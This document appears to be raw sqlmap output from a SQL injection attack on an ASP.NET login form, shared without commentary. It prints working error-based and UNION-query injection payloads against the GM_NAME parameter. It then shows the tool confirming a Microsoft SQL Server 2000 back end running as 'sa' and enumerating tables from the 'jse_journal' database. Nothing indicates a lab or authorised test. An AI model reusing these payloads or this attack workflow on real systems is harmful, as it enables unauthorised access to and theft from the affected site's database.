 C:\Documents and Settings\Administrator\桌面\SqlMap免Python环境绿色版\Run.exe
Parameter: GM_NAME
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIwMTI2MjczMj
kZBdzoXorravS64SWrdWRHdxuadff&GM_NAME=aaa' AND 1767=CONVERT(INT,(CHAR(58)+CHAR(1
21)+CHAR(111)+CHAR(116)+CHAR(58)+(SELECT (CASE WHEN (1767=1767) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(58)+CHAR(102)+CHAR(108)+CHAR(108)+CHAR(58))) AND 'gozt'='
gozt&GM_PASSWORD=aaaaa&btnSubmit=?? ??
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIwMTI2MjczMj
kZBdzoXorravS64SWrdWRHdxuadff&GM_NAME=aaa' UNION ALL SELECT CHAR(58)+CHAR(121)+C
HAR(111)+CHAR(116)+CHAR(58)+CHAR(90)+CHAR(65)+CHAR(90)+CHAR(72)+CHAR(117)+CHAR(
3)+CHAR(109)+CHAR(103)+CHAR(80)+CHAR(86)+CHAR(58)+CHAR(102)+CHAR(108)+CHAR(108)+
CHAR(58), NULL, NULL-- &GM_PASSWORD=aaaaa&btnSubmit=?? ??
---
[14:26:50] [INFO] testing Microsoft SQL Server
[14:26:51] [WARNING] reflective value(s) found and filtering out
[14:26:51] [INFO] confirming Microsoft SQL Server
[14:26:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:26:54] [INFO] fetching current user
current user: 'sa'
[14:26:54] [INFO] fetching tables for database: jse_journal
[14:26:55] [INFO] the SQL query used returns 147 entries
[14:26:55] [INFO] retrieved: "dbo.dtproperties"
[14:26:55] [INFO] retrieved: "dbo.GuestBook_Admin"
[14:26:56] [INFO] retrieved: "dbo.GuestBook_Message"
[14:26:56] [INFO] retrieved: "dbo.sysconstraints"
[14:26:56] [INFO] retrieved: "dbo.syssegments"
[14:26:57] [INFO] retrieved: "dbo.t_ad_click_detail"
[14:26:57] [INFO] retrieved: "dbo.t_ad_cost"
[14:26:57] [INFO] retrieved: "dbo.t_ad_customer"
[14:26:58] [INFO] retrieved: "dbo.t_ad_position"
[14:27:01] [INFO] retrieved: "dbo.t_ads"
[14:27:01] [INFO] retrieved: "dbo.t_appraise_attache_list"
[14:27:01] [INFO] retrieved: "dbo.t_article_appraise_bak"
[14:27:02] [INFO] retrieved: "dbo.t_article_appraise_ext_bak"
[14:27:02] [INFO] retrieved: "dbo.t_article_appraise_ext_history"
[14:27:02] [INFO] retrieved: "dbo.t_article_appraise_history"
[14:27:02] [INFO] retrieved: "dbo.t_article_attache_list"